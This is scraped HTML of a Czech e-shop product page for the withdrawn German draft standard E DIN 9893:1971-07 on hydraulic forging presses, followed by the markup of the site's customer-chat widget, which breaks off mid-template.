            <tr class="invisible_span"><td class="lbl">Cena</td><td class="sm_price"><span itemprop="price">592.70</span> <a onClick="showModal('mena');" title="Kliknutím změníte měnu">Kč</a> bez DPH</td></tr>
            <tr>
              <td class="price_big">
              592.70 <a onClick="showModal('mena');" title="Kliknutím změníte měnu" rel="nofollow">Kč</a>              </td>
              <td style="font-weight:bold;padding-top: 7px;">
                <input type="number" min="1" max="100" class="addToCartNewPcs" value="1"><button type="button" class="btn btn-warning print-invisible addToCartButton newBtnAddToCart" onclick="kosikAdd(2071965,false,false,false,false,true);">Do košíku</button>              </td>
                          </tr> 
          </table>
        </div>
      </div>      
    </div>
  </div> 
  
  
  <div class="row clearfix">
    <div class="col-lg-7 col-md-7 col-sm-7 col-xs-12 col-ss-7 col-print-10">
      <h2 class="detail_h2">Informace o normě:</h2>            
      <p>    
        <strong>Označení normy: </strong>E DIN 9893:1971-07<br />
                
                
                
                <strong>Poznámka: </strong>  <span class="red_bold"> NEPLATNÁ</span><br />
               
                <strong>Datum vydání normy: </strong> 1.7.1971<br />
                  <strong>Kód zboží: </strong> NS-796115<br />
          <strong>Počet stran:</strong> 2<br /><strong>Přibližná hmotnost:</strong> 6 g (0.01 liber)<br />        <strong>Země: </strong> <span class="sprite3 sprite3-deu-gif vlajka_norma"></span>        Německá technická norma (Návrh)<br />
        <strong>Kategorie: </strong> <a href="/publisher/nemecke-technicke-normy-din/">Technické normy DIN</a><br />        
                
              </p>
    </div>    
    <div class="col-lg-5 col-md-5 col-sm-5 col-xs-12 col-ss-5 print-invisible btn_center padding-ovladani">
      <div class="print-invisible font_13">  
          <div class="oineBit">
          <a href="/run/print.html?cu=edin/9893/1.7.1971" target="_blank" rel="nofollow" title="Tisknout stránku E DIN 9893:1971-07 1.7.1971" onClick="/*window.print()*/">
            <div class="sprite-nor sprite-nor-tisk_stranky-gif"></div>
            <span class="btn_center">Tisk</span>
          </a> 
          </div>
          <div class="oineBit">
          <a href="#" rel="nofollow" title="Odeslat známému E DIN 9893:1971-07 1.7.1971" onClick="poslat_znamemu(2071965);">
            <div class="sprite-nor sprite-nor-poslat_znamemu-jpg"></div>  
            <span class="btn_center">Odeslat známému</span>
          </a> 
          </div>  
          <div class="oineBit">
          <a href="#" rel="nofollow" title="Dotaz na produkt E DIN 9893:1971-07 1.7.1971" onClick="dotaz(2071965);">
            <div class="sprite-nor sprite-nor-dotaz-jpg"></div> 
            <span class="btn_center">Dotaz</span>
          </a>  
          </div>
      </div>   
    </div>
    
    <!--<div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-2 col-print-2 btn_center">
      <h3>QR kód: <a href="/help.html?var=help_qr" rel="nofollow" title="Co je QR kód?"><span class="glyphicon glyphicon-question-sign"></span></a></h3>
      <img width="120" height="120" src="https://api.qrserver.com/v1/create-qr-code/?data=https://eshop.normservis.cz/norma/edin-9893-1.7.1971.html&amp;size=120x120" class="img-responsive btn_center" alt="QR kód" />
    </div>--->
  </div>
        <div class="row clearfix">
      <div class="col-lg-12">
        <h2 class="detail_h2">Anotace textu normy  E DIN 9893:1971-07 :</h2>
        <p class="justify_p"><p>Hydraulische Einständerpressen (Schmiedepressen) - Baugrößen.</p>
</p>
      </div>
      </div>
      
</div>
    
    
    
    
    
        
      
    <div class="row clearfix">
  <div class="col-lg-12">
    <h2 class="detail_h2">Doporučujeme:</h2>
  </div>
  <div class="col-lg-2 col-sm-2 col-md-2 col-xs-12 col-ss-2 col-print-2">
<a href="/aktualizace-norem.html" target="_blank">
     <img src="/images/doporucujeme/aktualizace_norem.jpg" width="128" height="128" alt="Aktualizace norem" class="img-responsive btn_center" />
</a>
  </div>
  
  <div class="col-lg-10 col-sm-10 col-md-10 col-xs-12 col-ss-10 col-print-10">
    <h3 class="remove-top nadpis_dopo">Aktualizace technických norem</h3>
    <p>
      <strong>Chcete mít jistotu, že používáte pouze platné technické normy?</strong> <br />
      Nabízíme Vám řešení, které Vám zajistí měsíční přehled o aktuálnosti norem, které používáte. <br />
     <br />
      Chcete vědět více informací? Podívejte se na <a href="/aktualizace-norem.html" target="_blank">tuto stránku</a>.
    </p>
  </div>
</div><br />  

  <div id="test">
  </div> 
<!-- PATIČKA -->
 <footer>
        <div id="footer" role="contentinfo" class="print-invisible">
           <div class="row paticka">
              <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <span class="nadpis">Produkty</span>
                  <a href="/publisher/">Normy</a>
                  <a href="/stranka/publikace.html">Publikace</a>
                  <a href="/stranka/software.html">Software</a>
                  <a href="/stranka/sluzby.html">Služby</a>  <br />
                <span class="nadpis">vyhledávání</span> 
                  <a onClick="bezneHledaniOpen();" rel="nofollow">Běžné hledání</a>
                  <a href="/search2.html" rel="nofollow">Rozšířené hledání</a>
                  <a href="/stranka/dle-oboru.html">Hledání dle oborů</a>               
              </div>
              <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <span class="nadpis">Způsob úhrady</span>
                <a href="/help.html?var=help_platba_kartou" rel="nofollow">Platební kartou</a>
                <a href="/help.html?var=help_platba_paypal" rel="nofollow">PayPal</a>
                <!--<a href="/help.html?var=help_platba_skrill" rel="nofollow">Skrill</a>-->
                                <!--<a href="/help.html?var=help_platba_payu" rel="nofollow">PayU - internetové bankovnictví</a>-->
                                <a href="/help.html?var=help_platba_dobirka" rel="nofollow">Dobírkou</a>
                <a href="/help.html?var=help_platba_zalohovka" rel="nofollow">Zálohovou fakturou</a>
                <a href="/help.html?var=help_platba_prikazem" rel="nofollow">Převodním příkazem</a>
                <a href="/help.html?var=help_platba_hotovost" rel="nofollow">V hotovosti</a><br />
                <a href="/card-online.html" rel="nofollow">Úhrada objednávky - platba online</a>
              </div>
              <div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 col-ss-6 clearfix">
                <span class="nadpis">Možnosti objednání</span>
                  <a href="/">eShop - online</a>
                  <a href="/stranka/contact.html">Telefon: +420 566 621 759</a>
                  <a href="/stranka/contact.html">Fax: +420 566 522 104</a>
                  <a href="mailto:eshop@normservis.cz">eshop@normservis.cz</a>
                  <a href="/stranka/contact.html">V sídle společnosti</a><br />
                <span class="nadpis">Novinky</span> 
                  <a href="/nove-normy.html">Nové normy</a>
                  <a href="/stranka/rss.html">RSS novinky</a>
                  <a href="/stranka/vestnik.html">Věstník</a>   
              </div>
              <div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 col-ss-6 clearfix">
                <span class="nadpis">Sídlo společnosti</span>
                  <div class="sprite4 sprite4-logo-small-png"></div>
                  <p>Hamry nad Sázavou 460</p>
                  <p>591 01 Žďár nad Sázavou</p>
                  <p>Česká republika</p>
                  <br />
                  <div class="social-footer-icon">
                    <a href="https://www.facebook.com/pages/NORMSERVIS-sro/278379038945033" class="no_block" target="_blank"><div class="sprite3 sprite3-fb-png sprite3-social"></div></a>&nbsp;
                    <a href="https://twitter.com/NORMSERVIS" class="no_block" target="_blank"><div class="sprite4 sprite4-twit-png sprite3-social"></div></a>&nbsp;
                    <a href="mailto:eshop@normservis.cz" class="no_block" title="Napište nám email"><div class="sprite3 sprite3-mail-png sprite3-social"></div></a>
                  </div>
              </div>
              <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <span class="inner_kosik_footer"></span>
                                
                <a href="/stranka/mapa-webu.html">Mapa webu</a>
                <a href="http://www.normservis.cz" target="_blank">NORMSERVIS - HOME</a> 
                <a href="/navrhy.html">Návrhy na zlepšení</a>
                <a href="/help.html?var=help_obchodni_podminky" rel="nofollow">Obchodní podmínky</a>                                                                                                     
                <a href="/stranka/ochrana-osobnich-udaju.html" rel="nofollow">Ochrana osobních údajů</a>
                                
                                <a href="/stranka/reklamacni-rad.html" rel="nofollow">Reklamace</a>
                <a href="https://novinky.normservis.cz/" target="_blank">Nové normy ČSN</a>
                <a href="https://eshop.normservis.cz/clanky/vse/" target="_blank">Zajímavé články</a>
                                
              </div>
             
              <div class="col-lg-12 clearfix mrproper">
                              </div>
              <!--<div class="col-lg-12" style="padding-top: 15px;font-size: 11px;">
                <span>Podle zákona o evidenci tržeb je prodávající povinen vystavit kupujícímu účtenku. Zároveň je povinen zaevidovat přijatou tržbu u správce daně online; v případě technického výpadku pak nejpozději do 48 hodin.</span>
              </div>                                               -->
           </div>  
                           <div class="row display-flex">
             <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <a href="https://obchody.heureka.cz/eshop-normservis-cz/recenze/" target="_blank">
                  <img src="/images/shop-roku2016white.png" width="165" height="61" alt="SHOP ROKU 2016: Software" class="shopRoku img-responsive">
                </a>  
              </div>
             <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <a href="https://obchody.heureka.cz/eshop-normservis-cz/recenze/" target="_blank">
                  <img src="/images/shop-roku2017-white.png" width="165" height="61" alt="SHOP ROKU 2017: Software" class="shopRoku img-responsive">
                </a>  
              </div>
             <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <a href="https://obchody.heureka.cz/eshop-normservis-cz/recenze/" target="_blank">
                  <img src="/images/shop-roku2018-white.png" width="165" height="61" alt="SHOP ROKU 2018: Software" class="shopRoku img-responsive">
                </a>  
              </div>
             <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <a href="https://obchody.heureka.cz/eshop-normservis-cz/recenze/" target="_blank">
                  <img src="/images/shop-roku2021-white.png" width="165" height="61" alt="SHOP ROKU 2021: Software" class="shopRoku img-responsive">
                </a>  
              </div>
             <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-6 clearfix">
                <a href="https://obchody.heureka.cz/eshop-normservis-cz/recenze/" target="_blank">
                  <img src="/images/shop-roku2022-white.png" width="165" height="61" alt="SHOP ROKU 2022: Software" class="shopRoku img-responsive">
                </a>  
              </div>
           </div>   
                  
        </div>
        <div id="modal_exe">
        
        </div>
          
          
 </footer>
</div> <!-- Konec divu container pro celou stránku -->
<div class="loader"><span class="main"></span></div> 
<!--<div class="lista_exe">
</div>
<div class="lista_import">
</div>-->
<!--<div class="lista-cookies">
Tento web používá soubory cookie. Dalším procházením tohoto webu vyjadřujete souhlas s jejich používáním. <a href="/stranka/cookies.html" class="link-cookies">Více informací</a> / <a onClick="rozumim();" class="link-cookies-ok">Rozumím</a> 
</div> -->        
<div class="runner">
</div>
<p class="text-center copyright">Poslední aktualizace: 02.02.2026 (Počet položek: 2 259 307) <br />&copy; Copyright 2026 NORMSERVIS s.r.o.</p>
<br /><br />
  
    <!-- PATIČKA KONEC -->    
    <script src="/js/javascript.min.js?v=63"></script>
    <!--<script src="/js/jquery.bxslider.js?v=1"></script>-->
    <!--<script src="/js/jquery.fireworks.js"></script>-->
    <!--<script type="text/javascript">
      var nowRun = false;
      $(document).ready(function(){
        $('.logo30').first().mouseenter(function(){
          if(nowRun === false){
            nowRun = true;
            $('#header').fireworks(); 
            window.setTimeout(function(){
              $('#header').fireworks('destroy');
              nowRun = false;   
            }, 3000); 
          }
        });
      });
      
    </script>-->
    <!--<script src="/js/collapse.js"></script>-->    
            
    
    
                <div id="cookies-bar">
              <div class="wrapper">
                  <div class="title">
                      <img src="/images/cookies.svg" alt="Cookies" class="icon" />
                      Cookies
                  </div>
                  <div class="text">
                      <p>Potřebujeme váš <a href="/stranka/cookies.html">souhlas</a> k využití jednotlivých dat, aby se vám  mimo jiné mohly ukazovat informace týkající se vašich zájmů.  Souhlas udělíte kliknutím na tlačítko „OK“.</p>
                  </div>
                  <div class="buttons">
                      <button class="btn btn-default" id="cookies_settings">Nastavení</button>
                      <button class="btn btn-danger" id="cookies_ok">OK</button>
                  </div>
                  <div class="no-cookies">
                      <p>Souhlas můžete odmítnout <a href="#" id="disable-cookies">zde</a>.</p>
                  </div>
              </div>
          </div>
          <div id="cookies-bar-settings">
              <div class="wrapper">
                  <div class="cookie-header">
                      <div class="title">
                          <img src="/images/cookies.svg" alt="Cookies" class="icon" />
                          Cookie - Nastavení                      </div>
                      <div class="close">
                        <img src="/images/cookies-close.svg" id="close-cookie-settings" alt="Zavřít" title="Zavřít" />
                      </div>
                  </div>
                  <div class="under-title">
                      <p>
                          Zde máte možnost přizpůsobit si nastavení souborů cookies v souladu s vlastními preferencemi.                      </p>
                  </div>
                  <div class="cookie-select">
                      <div class="text">
                          <div class="nadpis">
                              Technické cookies                          </div>
                          <div class="popis cookies-technical">
                              Tyto cookies jsou nezbytné pro správné fungování webu a všech funkcí, které webové stránky nabízí. Technické cookies nemohou být vypnuté, protože jsou odpovědné za uchovávání produktů v košíku, nastavení filtrů, provedení nákupního procesu, seznamu oblíbených a nastavení soukromí.                          </div>
                          <a href="#" class="show-more" data-class="cookies-technical">Zobrazit více</a>
                      </div>
                      <div class="select">
                          <label class="custom-container">
                              <input type="checkbox" checked="checked" disabled>
                              <span class="checkmark"></span>
                          </label>
                      </div>
                  </div>
                  <div class="cookie-select">
                      <div class="text">
                          <div class="nadpis">
                              Analytické cookies                          </div>
                          <div class="popis cookies-analytics">                                                
                              Analytické cookies nám umožňují měření výkonu našeho webu a našich reklamních kampaní. Jejich pomocí určujeme počet návštěv a zdroje návštěv našich internetových stránek. Data získaná pomocí těchto cookies zpracováváme souhrnně, bez použití identifikátorů, které ukazují na konkrétní uživatelé našeho webu. Pokud vypnete používání analytických cookies ve vztahu k Vaší návštěvě, ztrácíme možnost analýzy výkonu a optimalizace našich opatření.                          </div>
                          <a href="#" class="show-more" data-class="cookies-analytics">Zobrazit více</a>
                      </div>
                      <div class="select">
                          <label class="custom-container">
                              <input type="checkbox" id="cookies_analytics">
                              <span class="checkmark"></span>
                          </label>
                      </div>
                  </div>
                  <div class="cookie-select">
                      <div class="text">
                          <div class="nadpis">                                    
                              Personalizované soubory cookie                          </div>
                          <div class="popis cookies-personal">           
                              Používáme rovněž soubory cookie a další technologie, abychom přizpůsobili náš obchod potřebám a zájmům našich zákazníků a připravili tak pro Vás výjimečné nákupní zkušenosti.           
                              Díky použití personalizovaných souborů cookie se můžeme vyvarovat vysvětlování nežádoucích informací, jako jsou neodpovídající doporučení výrobků nebo neužitečné mimořádné nabídky. Navíc nám používání personalizovaných souborů cookie umožňuje nabízet Vám dodatečné funkce, jako například doporučení výrobků přizpůsobených Vašim potřebám.                          </div>
                          <a href="#" class="show-more" data-class="cookies-personal">Zobrazit více</a>
                      </div>
                      <div class="select">
                          <label class="custom-container">
                              <input type="checkbox" id="cookies_personal">
                              <span class="checkmark"></span>
                          </label>
                      </div>
                  </div>
                  <div class="cookie-select">
                      <div class="text">
                          <div class="nadpis">
                              Reklamní cookies                          </div>
                          <div class="popis cookies-ads">
                              Reklamní cookies používáme my nebo naši partneři, abychom Vám mohli zobrazit vhodné obsahy nebo reklamy jak na našich stránkách, tak na stránkách třetích subjektů. Díky tomu můžeme vytvářet profily založené na Vašich zájmech, tak zvané pseudonymizované profily.                               Na základě těchto informací není zpravidla možná bezprostřední identifikace Vaší osoby, protože jsou používány pouze pseudonymizované údaje. Pokud nevyjádříte souhlas, nebudete příjemcem obsahů a reklam přizpůsobených Vašim zájmům.                          </div>
                          <a href="#" class="show-more" data-class="cookies-ads">Zobrazit více</a>
                      </div>
                      <div class="select">
                          <label class="custom-container">
                              <input type="checkbox" id="cookies_ads">
                              <span class="checkmark"></span>
                          </label>
                      </div>
                  </div>
                  <div class="text">
                      <p>Potřebujeme váš <a href="/stranka/cookies.html">souhlas</a> k využití jednotlivých dat, aby se vám  mimo jiné mohly ukazovat informace týkající se vašich zájmů. </p>
                  </div>
                  <div class="buttons">
                      <div>
                          <button class="btn btn-default" id="cookies_only_selected">Souhlasím s použitím vybraných cookies</button>
                      </div>
                      <div>
                          <button class="btn btn-danger" id="cookies_ok2">Souhlasím s použitím všech cookies</button>
                      </div>
                  </div>
              </div>
          </div>
          <link rel="stylesheet" href="/css/cookies.css">
          <script src="/js/cookies.js"></script> 
              
    

  <script type="text/javascript">
//<![CDATA[
var _hwq = _hwq || [];
    _hwq.push(['setKey', '3B2CCDCB49C934CA898FDA6AB87757A6']);_hwq.push(['setTopPos', '60']);_hwq.push(['showWidget', '21']);(function() {
    var ho = document.createElement('script'); ho.type = 'text/javascript'; ho.async = true;
    ho.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.heureka.cz/direct/i/gjs.php?n=wdgt&sak=3B2CCDCB49C934CA898FDA6AB87757A6';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ho, s);
})();
//]]>
</script>

<script type="text/javascript" src="https://c.seznam.cz/js/rc.js"></script>  
        <script>
var retargetingConf = {
                rtgId:17356,
                consent: 0                };
                // Ujistěte se, že metoda existuje, předtím než ji zavoláte
                if (window.rc && window.rc.retargetingHit) {
                window.rc.retargetingHit(retargetingConf);
                }              
        </script>
   
  <!--<script src="/js/lightbox.js"></script>--> 
  
                                                                          
  </body>
</html>

    <script type="text/javascript" src="//foxydesk.normservis.cz/php/app.php?widget-init.js" async></script>
     


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://foxydesk.normservis.cz/php/app.php?widget-iframe-content
body_size: 7154
content:
<!DOCTYPE html>
<html>
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

        
        <!-- Fonts -->

        <link href="/css/fonts.css" rel="stylesheet" type="text/css">

<!-- Font Awesome Icons -->

<link href="/css/font-awesome.min.css" rel="stylesheet" type="text/css">


        <!-- Styles -->

        <link rel="stylesheet" href="/css/main.css?v1.19" />
        <link rel="stylesheet" href="/css/widget/index.css?v1.19">
        <link rel="stylesheet" href="/css/widget-mobile.css?v1.19" />
        <link rel="stylesheet" href="/css/jquery.mCustomScrollbar.css?v1.19" />
        <link rel="stylesheet" href="/php/app.php?widget-theme-style.css&v1.19" />
        <link rel="stylesheet" href="/php/app.php?widget-custom-style.css&v1.19" />
    </head>
    <body>

        <div class="chat chat--headervisible js-chat customer-chat customer-chat-widget loading-screen svg-icon-container" id="customer-chat-widget">
			<div class="header js-header">
                <span class="header__icon--online icon-chat icon-chat"></span>
                <span class="header__icon--offline icon-chat icon-envelope"></span>
				<p class="state">Jsme online</p>
				<div class="options">
					<div class="icon-settings-wrapper js-toggle-settings"><span class="icon-settings" title="Nastavení" data-grunticon-embed></span></div>
					<span class="icon-arrow desktop-only" title="Zavřít" data-grunticon-embed></span>
                    <div class="icon-close mobile-only js-close-chat" data-grunticon-embed></div>
				</div>
			</div>
			<div class="settings js-settings">
				<div class="wrapper">
					<ul class="settings-menu">
						<li class="settings-menu__item" data-setting="sound"><span class="icon icon-sound" data-grunticon-embed></span>Zvukové efekty</li>
						<li class="settings-menu__item" data-setting="scroll"><span class="icon icon-scroll" data-grunticon-embed></span>Automatické scrollování</li>
						<li class="settings-menu__item" data-setting="emots"><span class="icon icon-emoji" data-grunticon-embed></span>Smajlíci</li>
						<li class="settings-menu__item" data-setting="media"><span class="icon icon-media" data-grunticon-embed></span>Média</li>
						<li class="settings-menu__item" data-setting="show"><span class="icon icon-eye" data-grunticon-embed></span>Automatické zobrazení</li>
						<li class="settings-menu__item" id="customer-chat-toggle-fs" class="desktop-only"><span class="icon icon-fullscreen" data-grunticon-embed></span>Přepnout na celou obrazovku</li>
						<li class="settings-menu__item" id="customer-chat-action-end-chat"><span class="icon icon-off" data-grunticon-embed></span>Ukončit konverzaci</li>
                        <li class="settings-menu__item" style="display: none;">
                        <li class="settings-menu__item" id="customer-chat-action-end-chat-confirmation">
                            <span class="icon icon-off" data-grunticon-embed></span>
                            Jste si jistý/á?                            <a href="#" class="btn green micro" id="customer-chat-action-end-chat-confirm">Ano</a>
                            <a href="#" class="btn green micro" id="customer-chat-action-end-chat-cancel">Zrušit</a>
                        </li>
					</ul>
				</div>
                    			<div class="foxydesk">
    				<p>
                        Používáme                        <a href="http://foxydesk.cz/?utm_source=referal&utm_medium=icon&utm_campaign=https%3A%2F%2Feshop.normservis.cz%2Fnorma%2Fedin-9893-1.7.1971.html" target="_blank">
                            <span class="icon icon-foxydesk-grey"></span>
                        </a>
                    </p>
    			</div>
                			</div>

            <!-- Login -->

            <div class="js-content-login" id="customer-chat-content-login-form">
                <div class="content content--form js-content-login">
    				<form>
                        <p class="message message--title js-info">Prosím vyplňte následující informace k zahájení chatu.</p>
                        <div class="message message--error js-error">
                            <span class="icon icon-close"></span>
                            <p></p>
                        </div>

                        <div class="form-group">
                            <a href="#" class="select-department"><i class="fa fa-hand-pointer-o"></i><i class="fa fa-pencil edit"></i> <span class="empty-content">Zvolte oddělení</span><span class="content"></span></a>
                        </div>
    					<div class="form-group form-group--icon">
    						<span class="icon icon-user" data-grunticon-embed></span>
    						<input id="customer-chat-login-name" type="text" placeholder="Vaše jméno">
    					</div>
    					<div class="form-group form-group--icon js-mail-row">
    						<span class="icon icon-envelope" data-grunticon-embed></span>
    						<input id="customer-chat-login-mail" type="text" placeholder="Váš e-mail">
    					</div>
    					<div class="form-group">
                                					</div>
                        <a href="#" id="customer-chat-login-start" class="btn green">Start</a>
    				</form>
                    <div class="departments">
                        <div class="list">
                    </div>
                </div>
    			</div>
                    			<div class="foxydesk">
    				<p>
                        Používáme                        <a href="http://foxydesk.cz/?utm_source=referal&utm_medium=icon&utm_campaign=https%3A%2F%2Feshop.normservis.cz%2Fnorma%2Fedin-9893-1.7.1971.html" target="_blank">
                            <span class="icon icon-foxydesk-grey"></span>
                        </a>
                    </p>
    			</div>
                            </div>

            <!-- Chat -->

			<div class="content content--chat file-drop-zone js-chat-box">
                <div class="file-drop-zone-effect">
                    <i class="fa fa-upload"></i>
                </div>
				<div class="wrapper js-msg-wrapper">
					<div class="content__message-list js-msg-list"></div>
				</div>
                    			<div class="foxydesk">
    				<p>
                        Používáme                        <a href="http://foxydesk.cz/?utm_source=referal&utm_medium=icon&utm_campaign=https%3A%2F%2Feshop.normservis.cz%2Fnorma%2Fedin-9893-1.7.1971.html" target="_blank">
                            <span class="icon icon-foxydesk-grey"></span>
                        </a>
                    </p>
    			</div>
                			</div>
			<div class="send file-drop-zone">
				<div class="options">
					<button class="btn-emoji js-toggle-emots" title="Smajlíci"><span class="icon icon-emoji" data-grunticon-embed></span></button>
					<div class="btn-file-wrapper js-file-button" title="Nahrát soubor"><input type="file" id="file" name="files" multiple title="Nahrát soubor"><label for="file" class="btn-file"><span class="icon icon-file" data-grunticon-embed></span></label></div>
					<button class="btn-send js-send-msg" type="submit" title="Odeslat"><span class="icon icon-send" data-grunticon-embed></span></button>
				</div>
				<textarea class="js-msg-input" placeholder="Napište svůj dotaz"></textarea>
			</div>
			<div class="emoji js-emots">
				<div class="close-wrapper">
					<span class="close icon-close js-toggle-emots" data-grunticon-embed></span>
				</div>
				<div class="row">
					<div class="emoji__item js-emot-item" data-emot=":Totálně vysmátý:"><span class="icon icon-emoji-01"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Zamilovaný pohled:"><span class="icon icon-emoji-02"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Výsměch:"><span class="icon icon-emoji-03"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Usmívající se:"><span class="icon icon-emoji-04"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Zabručený:"><span class="icon icon-emoji-05"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Neutrální:"><span class="icon icon-emoji-06"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Cože?:"><span class="icon icon-emoji-07"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Stydlivý:"><span class="icon icon-emoji-08"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Šťastný:"><span class="icon icon-emoji-09"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Roztomilý:"><span class="icon icon-emoji-10"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Křenící:"><span class="icon icon-emoji-11"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Potící se:"><span class="icon icon-emoji-12"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Smutný:"><span class="icon icon-emoji-13"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Plačící:"><span class="icon icon-emoji-14"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Spokojený:"><span class="icon icon-emoji-15"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Zuřící:"><span class="icon icon-emoji-16"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Vysmátý se slzami:"><span class="icon icon-emoji-17"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Posílající polibek:"><span class="icon icon-emoji-18"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Hodně smutný:"><span class="icon icon-emoji-19"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Zmatený:"><span class="icon icon-emoji-20"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Umírající:"><span class="icon icon-emoji-21"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Vypláznutý jazyk:"><span class="icon icon-emoji-22"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Mrkající:"><span class="icon icon-emoji-23"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Spící:"><span class="icon icon-emoji-24"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Svatý:"><span class="icon icon-emoji-25"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Čertí se:"><span class="icon icon-emoji-26"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Nedůvěřivý:"><span class="icon icon-emoji-27"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Koulející oči:"><span class="icon icon-emoji-28"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Hodně plačící:"><span class="icon icon-emoji-29"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Prachatý:"><span class="icon icon-emoji-30"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Vykulený:"><span class="icon icon-emoji-31"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Rozpačitý:"><span class="icon icon-emoji-32"></span></div>
				</div>
			</div>

            <!-- Contact form -->

            <div class="content content--form" id="customer-chat-content-contact-form">
                <div>
    				<p class="message message--title js-info">Všichni operátoři jsou offline, využijte prosím formulář níže.</p>
                    <div class="message message--error js-error">
    					<span class="icon icon-close"></span>
    					<p></p>
    				</div>

    				<form>
    					<div class="form-group form-group--sm form-group--icon">
    						<span class="icon icon-user" data-grunticon-embed></span>
    						<input class="js-input-name" type="text" placeholder="Vaše jméno">
    					</div>
    					<div class="form-group form-group--sm form-group--icon">
    						<span class="icon icon-envelope" data-grunticon-embed></span>
    						<input class="js-input-mail" type="text" placeholder="Váš e-mail">
    					</div>
    					<div class="form-group form-group--sm">
    						<textarea class="js-input-msg" placeholder="Váš dotaz"></textarea>
    					</div>
    					<div class="form-group form-group--sm">
                                					</div>
    					<a href="#" class="btn green js-send-mail">Odeslat</a>
    				</form>
                            			<div class="foxydesk">
        				<p>
                            Používáme                            <a href="http://foxydesk.cz/?utm_source=referal&utm_medium=icon&utm_campaign=https%3A%2F%2Feshop.normservis.cz%2Fnorma%2Fedin-9893-1.7.1971.html" target="_blank">
                                <span class="icon icon-foxydesk-grey"></span>
                            </a>
                        </p>
        			</div>
                        			</div>
			</div>

            <!-- Loading -->

            <div id="customer-chat-content-loading">
                <div class="content">
                    <p class="message message--title">
                        <img src="/img/loading.gif"class="customer-chat-content-loading-icon" />
                    </p>
                </div>
            </div>

            <!-- Info -->

            <div id="customer-chat-content-info">
                <div class="content content--form">
    				<p class="message message--title js-info-text"></p>
                    <a href="#" id="customer-chat-info-back" class="btn green">Zpátky</a>
    			</div>
            </div>
		</div>

        <a class="open-chat svg-icon-container js-mobile-widget offline" href="/php/app.php?widget-mobile" target="_parent">
            <span class="header__icon--online icon icon-chat js-mobile-widget-icon"></span>
            <span class="header__icon--offline icon icon-envelope"></span>
        </a>

        <!-- Templates -->

        <script type="text/x-handlebars-template" id="message-original">
    <div class="customer-chat-content-message{{#if isOperator}}-operator{{/if}} {{#if isSystem}}customer-chat-content-message-system{{/if}} {{#if isAuto}}auto-message{{/if}}">
        <div class="avatar customer-chat-content-message-avatar"></div>
        <div class="customer-chat-content-message-column">
            <div class="customer-chat-content-message-author">{{author}}</div>
            <div class="customer-chat-content-message-time"></div>
            <div class="customer-chat-content-message-body"></div>
            <div class="customer-chat-content-message-auto">Automatická zpráva</div>
        </div>
        <div class="clear-both"></div>
    </div>
</script>

<script type="text/x-handlebars-template" id="message">
    <div class="content__message {{#if isOperator}}content__message--you{{else}}content__message--me{{/if}} {{#if showAvatar}}content__message--avatar{{/if}} {{#if isSystem}}content__message--system{{/if}} {{#if isAuto}}content__message--auto-message{{/if}}">
        {{#if showAvatar}}
        <div class="avatar"></div>
        <div class="answer">
        {{/if}}
            <div class="auto-message-label"><span class="label">Automatická zpráva</span></div>
            <div class="text">
                <p class="customer-chat-content-message-body"></p>
            </div>
            <p class="date customer-chat-content-message-time"></p>
        {{#if showAvatar}}</div>{{/if}}
    </div>
</script>

<script type="text/x-handlebars-template" id="messageReversed">
    <div class="content__message content__message--reversed {{#if isOperator}}content__message--me{{else}}content__message--you{{/if}} {{#if showAvatar}}content__message--avatar{{/if}} {{#if isSystem}}content__message--system{{/if}} {{#if isAuto}}content__message--auto-message{{/if}}">
        {{#if showAvatar}}
        <div class="answer">
        {{/if}}
            <div class="auto-message-label"><span class="label">Automatická zpráva</span></div>
            <div class="text">
                <p class="customer-chat-content-message-body"></p>
            </div>
            <p class="date customer-chat-content-message-time"></p>
        {{#if showAvatar}}
        </div>
        <div class="avatar"></div>
        {{/if}}
    </div>
</script>

<script type="text/x-handlebars-template" id="messageImage">
